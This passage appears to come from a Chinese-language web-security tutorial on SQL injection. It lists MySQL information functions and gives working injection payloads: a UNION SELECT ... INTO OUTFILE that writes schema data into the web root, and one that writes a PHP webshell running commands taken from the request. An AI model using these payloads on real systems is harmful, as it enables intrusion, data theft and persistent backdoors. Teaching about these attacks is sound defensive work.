 与此类似，还可通过以下函数获取到许多有用信息：
database() - the name of the database currently connected to.
system_user() - the system user for the database.
current_user() - the current user who is logged in to the database.
last_insert_id() - the transaction ID of the last insert operation on the database.
如果当前数据库用户（current_user）具有写权限，那么攻击者还可以将信息写入本地磁盘
中。比如写入 Web 目录中，攻击者就有可能下载这些文件：
1170 Union All SELECT table_name, table_type, engine FROM information_schema.tables WHERE
table_schema = 'mysql' ORDER BY table_name DESC INTO OUTFILE
'/path/location/on/server/www/schema.txt'
此外，通过 Dump 文件的方法，还可以写入一个 webshell：
1170 UNION SELECT "<? system($_REQUEST['cmd']); ?>",2,3,4 INTO OUTFILE
"/var/www/html/temp/c.php" --